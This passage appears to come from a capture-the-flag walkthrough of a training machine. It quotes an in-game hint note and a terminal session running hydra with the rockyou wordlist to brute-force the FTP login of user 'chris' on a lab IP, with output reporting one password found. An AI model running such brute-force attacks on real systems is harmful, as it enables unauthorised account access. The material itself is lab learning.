 Dear agents,
Use your own codename as user-agent to access the site.
From,
Agent R
(alex Kali)-[~/my_testing/Sudo_Agent]
$ hydra -l chris -P /usr/share/wordlists/rockyou.txt 10.10.216.145 ftp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-11 20:54:02
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
[DATA] attacking ftp://10.10.216.145:21/
[21][ftp] host: 10.10.216.145   login: chris   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-11 20:55:01
(alex Kali)-[~/my_testing/Sudo_Agent]
$